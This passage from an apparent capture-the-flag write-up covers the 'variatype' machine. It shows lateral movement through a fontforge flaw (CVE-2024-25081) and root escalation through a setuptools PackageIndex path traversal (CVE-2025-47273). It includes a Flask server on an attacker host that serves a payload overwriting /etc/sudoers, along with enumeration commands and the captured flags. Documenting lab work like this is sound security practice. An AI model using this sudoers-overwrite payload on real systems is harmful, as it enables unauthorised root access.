                header('Content-Length: ' . filesize($filepath)); <br>
                <br>
                readfile($filepath); <br>
                exit(); <br>
                ?> <br>

            </div>

            <p>Once the folder is found, the initial access is straightforward:</p>

            <img src="images/Pasted image 20260401202811.png" width="1000rem">

            <p>
                I then use <span class="highlight">python3</span> to spawn a TTY shell. As shown in the screenshot above, our initial 
                access gives us a <span class="highlight">www-data</span> shell. According to <span class="highlight">/etc/passwd</span>, 
                the only two users with a shell are <span class="highlight">root</span> and <span class="highlight">steve</span>.
            </p>

            <p>
                After attempting to access steve's home directory I notice I don't have the required permissions. 
                I therefore start enumerating all of steve's files to check whether I have execution permissions on any scripts:
            </p>

            <div class="code">
                www-data@variatype:~$ find / -user steve 2>/dev/null <br>
                /home/steve <br>
                /tmp/ffarchive-4576-1 <br>
                /tmp/ffarchive-4576-1/ff-archive-table-of-contents <br>
                /proc/4585 <br>
                ... <br>
                /proc/4585/ksm_stat <br>
                /opt/process_client_submissions.bak <br>
                www-data@variatype:~$ 
            </div>

            <p>
                Among other things, I notice that <span class="highlight">/opt</span> contains a file with a <span class="highlight">.bak</span> extension, 
                which is typically used for backup copies.
            </p>

            <p>
                I dump the contents of this file and discover it is a script used to manage user uploads on the main site. 
                This kind of file is usually triggered by either a <span class="highlight">cronjob</span> or a <span class="highlight">watch</span> 
                it's not clear yet. Since I don't have permission to read <span class="highlight">/etc/crontab</span>, I push 
                <span class="highlight">pspy</span> to the target machine, launch it to observe process activity, reload the previously used files, and wait.
            </p>
            
            <img src="images/Pasted image 20260402115636.png" width="1000rem">

            <p>
                After a few seconds I see a file <span class="highlight">process_client_submissions.sh</span> (which should be the original copy of the .bak) 
                being executed inside steve's home directory.
            </p>

            <p>Considering that only <span class="highlight">steve</span> can use their own home directory:</p>

            <div class="code">
                www-data@variatype:/tmp$ ls -al /home <br>
                total 12 <br>
                drwxr-xr-x  3 root  root  4096 Dec  5 13:59 . <br>
                drwxr-xr-x 18 root  root  4096 Mar  9 08:29 .. <br>
                drwx------  8 steve steve 4096 Feb 27 06:16 steve
            </div>

            <p>
                The script must necessarily be running as either <span class="highlight">steve</span> or <span class="highlight">root</span>. 
                The fact that the <span class="highlight">.bak</span> was made available can't be a coincidence, so I start analyzing the script 
                to look for potential security issues:
            </p>
            
            <div class="code">
                if timeout 30 /usr/local/src/fontforge/build/bin/fontforge -lang=py -c " <br>
                import fontforge <br>
                import sys <br>
                try: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;font = fontforge.open('$file') <br>
                &nbsp;&nbsp;&nbsp;&nbsp;family = getattr(font, 'familyname', 'Unknown') <br>
                &nbsp;&nbsp;&nbsp;&nbsp;style = getattr(font, 'fontname', 'Default') <br>
                &nbsp;&nbsp;&nbsp;&nbsp;print(f'INFO: Loaded {family} ({style})', file=sys.stderr) <br>
                &nbsp;&nbsp;&nbsp;&nbsp;font.close() <br>
                except Exception as e: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;print(f'ERROR: Failed to process $file: {e}', file=sys.stderr) <br>
                &nbsp;&nbsp;&nbsp;&nbsp;sys.exit(1) <br>
                "; then <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;log "SUCCESS: Validated $file" <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;log "WARNING: FontForge reported issues with $file" <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;fi <br>
                <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;mv "$file" "$PROCESSED_DIR/" 2>/dev/null || log "WARNING: Could not move $file" <br>
                &nbsp;&nbsp;&nbsp;&nbsp;done <br>
                done
            </div>

            <p>
                I notice that the <span class="highlight">process_client_submissions.sh</span> script runs this code fragment every 30 seconds 
                by invoking the <span class="highlight">open</span> method on <span class="highlight">fontforge</span>. Researching known security 
                issues in fontforge, I discover that certain versions are vulnerable to RCE.
            </p>
            
            <div class="code">
                www-data@variatype:/tmp$ /usr/local/src/fontforge/build/bin/fontforge --version <br>
                Copyright (c) 2000-2025. See AUTHORS for Contributors. <br>
                License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> <br>
                with many parts BSD <http://fontforge.org/license.html>. Please read LICENSE. <br>
                Version: 20230101 <br>
                Based on sources from 2025-12-07 11:44 UTC-D. <br>
                Based on source from git with hash: a1dad3e81da03d5d5f3c4c1c1b9b5ca5ebcfcecf <br>
                fontforge 20230101 <br>
                build date: 2025-12-07 11:44 UTC <br>
                www-data@variatype:/tmp$ 
            </div>

            <p>
                The version is <span class="highlight">20230101</span>, which is vulnerable to 
                <a target="_blank" href="https://github.com/InzegoSec/CVE-2024-25081_2025-47273">CVE-2024-25081</a>. This CVE allows performing lateral movement. 
                I would only discover after executing it that the user running the script was indeed <span class="highlight">steve</span>.
            </p>

            <img src="images/Pasted image 20260402120818.png" width="1000rem">
        </section>

        <section id="privilege-escalation">
            <h2>cat privilege-escalation</h2>
            
            <div class="code">
                steve@variatype:/tmp/ffarchive-5048-1$ cat /home/steve/user.txt&nbsp;&nbsp;<br>
                3b3877a405a02a9b2c7d584cc08cab4a <br>
                steve@variatype:/tmp/ffarchive-5048-1$ sudo -l <br>
                Matching Defaults entries for steve on variatype: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;env_reset, mail_badpass, <br>
                &nbsp;&nbsp;&nbsp;&nbsp;secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, <br>
                &nbsp;&nbsp;&nbsp;&nbsp;use_pty <br>
                <br>
                User steve may run the following commands on variatype: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;(root) NOPASSWD: /usr/bin/python3 /opt/font-tools/install_validator.py * <br>
                steve@variatype:/tmp/ffarchive-5048-1$&nbsp;&nbsp;<br>
            </div>

            <p>
                After obtaining the user flag, I check whether <span class="highlight">steve</span> has any special privileges with <span class="highlight">sudo -l</span>. 
                The user can run the script <span class="highlight">/opt/font-tools/install_validator.py</span> as sudo without a password.
            </p>

            <p>I then analyze the script:</p>

            <div class="code">
                ... <br>
                def install_validator_plugin(plugin_url): <br>
                &nbsp;&nbsp;&nbsp;&nbsp;if not os.path.exists(PLUGIN_DIR): <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;os.makedirs(PLUGIN_DIR, mode=0o755) <br>
                <br>
                &nbsp;&nbsp;&nbsp;&nbsp;logging.info(f"Attempting to install plugin from: {plugin_url}") <br>
                <br>
                &nbsp;&nbsp;&nbsp;&nbsp;index = PackageIndex() <br>
                &nbsp;&nbsp;&nbsp;&nbsp;try: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;downloaded_path = index.download(plugin_url, PLUGIN_DIR) <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;logging.info(f"Plugin installed at: {downloaded_path}") <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print("[+] Plugin installed successfully.") <br>
                &nbsp;&nbsp;&nbsp;&nbsp;except Exception as e: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;logging.error(f"Failed to install plugin: {e}") <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print(f"[-] Error: {e}") <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;sys.exit(1) <br>
                ...
            </div>

            <p>
                The <span class="highlight">install_validator_plugin</span> method downloads a plugin from a URL and places it in a <span class="highlight">PLUGIN_DIR</span> 
                folder via the <span class="highlight">index.download</span> method of <thespan class="highlight">PackageIndex</thespan> class. A Google search 
                reveals that this class has a Path Traversal vulnerability described in <a target="_blank" href="https://github.com/advisories/GHSA-5rjg-fvgr-3xxf">CVE-2025-47273</a>. 
                The previously cloned repository already includes a PoC for this CVE, but I chose to do it manually by overwriting the 
                <span class="highlight">/etc/sudoers</span> file instead of adding a known key:
            </p>

            <h3>Flask server on attacker machine:</h3>
            
            <div class="code">
                from flask import Flask, Response <br>
                <br>
                app = Flask(__name__) <br>
                <br>
                @app.route("//tmp/check") <br>
                def check(): <br>
                &nbsp;&nbsp;&nbsp;&nbsp;return Response("PWNED", mimetype="text/plain") <br>
                <br>
                @app.route("//etc/sudoers") <br>
                def hack(): <br>
                &nbsp;&nbsp;&nbsp;&nbsp;return Response("steve&nbsp;&nbsp;ALL=(ALL) NOPASSWD: ALL", mimetype="text/plain") <br>
                <br>
                if __name__ == "__main__": <br>
                &nbsp;&nbsp;&nbsp;&nbsp;app.run("10.10.15.169", 9090, debug=True)
            </div>

            <h3>Victim machine scenario:</h3>

            <img src="images/Pasted image 20260402125731.png" width="1000rem">

        </section>

        <section id="flags">
            <h2>cat flags</h2>
            <h3><b>User Flag:</b> 3b3877a405a02a9b2c7d584cc08cab4a</h3>
            <h3><b>Root Flag:</b> a7b0ce8723350dd99a88dcfa3839d925</h3>
        </section>
    </main>


   <footer>
      <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
      <p>&copy; 2025 K0D14K</p>
   </footer>

   <script src="/static/script.js"></script>
   <script> lister() </script>
</body>
</file>



